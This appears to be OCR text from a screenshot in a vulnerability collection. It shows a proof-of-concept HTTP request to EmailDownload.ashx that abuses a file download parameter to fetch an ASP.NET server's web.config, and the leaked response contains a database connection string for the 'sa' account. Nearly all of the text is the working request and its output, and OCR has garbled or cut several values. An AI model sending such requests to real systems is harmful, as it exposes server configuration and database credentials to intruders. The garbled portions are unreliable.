 Request
Pretty Raw Hex \n
1 GET /file/EmailDownload.ashx?url=~/web.config&name=web.config
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 If-None-Match: "80ccfbc3f410d31:0"
10 If-Modified-Since: Wed, 09 Aug 2017 09:49:17 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Last-Modified: Mon, 04 May 2020 23:34:16 GMT
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 Content-Disposition: attachment; filename=web.config
8 X-Powered-By: ASP.NET
9 Date: Sat, 11 Sep 2021 02:19:26 GMT
10 Connection: close
11 Content-Length: 3568
12
13 <?xml version="1.0"?>
14 <configuration>
15 <appSettings>
16 <add key="G2.DBConnecti "
value="server=.;uid=sa;pwd= atabase=PPortal;"/>
17 <add key="G2.Sso.Client.DomainName" value= 8"/>
18 <add key=" ServerPath"
value="http:// file/"/>
19 <!-- mvc 路由忽略配置 -->
20 <add key="System.Web.Routing.IgnoreRoute" value="comet.async"/>
21 </appSettings>
22 <system.web>
23 <!--<customErrors mode="RemoteOnly"
defaultRedirect="Error.html"/> -->
24 <pages validateRequest="false"
controlRenderingCompatibilityVersion="3.5" clientIDMode="AutoID"/>
25 <authorization>
26 <allow users="*"/>
27 </authorization>
28 <sessionState mode="InProc" cookieless="false" timeout="20" />
29 <globalization requestEncoding="utf-8"
responseEncoding="utf-8"/>
30 <!--2.0版本必须去除 requestValidationMode="2.0"-->
31 <httpRuntime maxRequestLength="2097151"
PeiQi文库